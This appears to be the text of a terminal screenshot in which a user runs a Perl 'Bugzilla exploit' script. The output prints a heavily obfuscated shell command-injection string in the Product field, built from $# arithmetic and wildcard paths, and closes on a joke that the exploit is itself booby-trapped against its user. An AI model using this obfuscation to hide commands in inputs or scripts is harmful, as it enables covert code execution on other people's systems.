 firzen@kali:~/Documents/pwn_the_pwner$ perl exploit.pl
Exploit for Bugzilla up to version 2.8
        by {} - karin@root66.nl.eu.org
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
RooT66          - http://root66.nl.eu.org
ShellOracle     - http://www.shelloracle.cjb.net
b0f             - http://b0f.freebsd.lublin.pl

URL: localhost
EMAIL:
PASSWORD:
COMMAND:
Getting information needed to submit our 'bug'
        Product: $(___()        {       __=$#;};___     $#;_____=$__;___        $#      $#      $#;____=$__;___ $#      $#      $
#       $#      $#      $#      $#;/???/?$_____?/??????$____?$__        ?????_???????)
Yo dawg. I heard you like exploits. So I made an exploit for your exploit, so you can be exploited while you exploit.
firzen@kali:~/Documents/pwn_the_pwner/11306$